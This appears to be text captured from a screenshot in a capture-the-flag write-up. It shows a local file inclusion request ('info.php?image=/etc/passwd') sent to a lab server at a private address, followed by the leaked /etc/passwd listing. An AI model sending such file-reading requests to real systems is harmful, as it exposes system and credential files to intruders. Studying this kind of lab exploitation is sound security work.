 view-source:http://192.168.1.65/antibot_image/antibots/info.php?image=/etc/passwd
997 <tr class="v"><td>
998 <p>
999 This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as publ
1000 </p>
1001 <p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the impl
1002 </p>
1003 <p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact lic
1004 </p>
1005 </td></tr>
1006 </table>
1007 </div></body></html>root:x:0:0:root:/root:/bin/bash
1008 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
1009 bin:x:2:2:bin:/bin:/usr/sbin/nologin
1010 sys:x:3:3:sys:/dev:/usr/sbin/nologin
1011 sync:x:4:65534:sync:/bin:/bin/sync
1012 games:x:5:60:games:/usr/games:/usr/sbin/nologin
1013 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
1014 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
1015 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
1016 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
1017 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
1018 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
1019 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
1020 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
1021 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
1022 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
1023 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
1024 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
1025 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
1026 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
1027 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
1028 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
1029 syslog:x:104:108::/home/syslog:/bin/false
1030 _apt:x:105:65534::/nonexistent:/bin/false
1031 messagebus:x:106:110::/var/run/dbus:/bin/false
1032 uuidd:x:107:111::/run/uuidd:/bin/false
1033 tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash
1034 sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
1035 ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false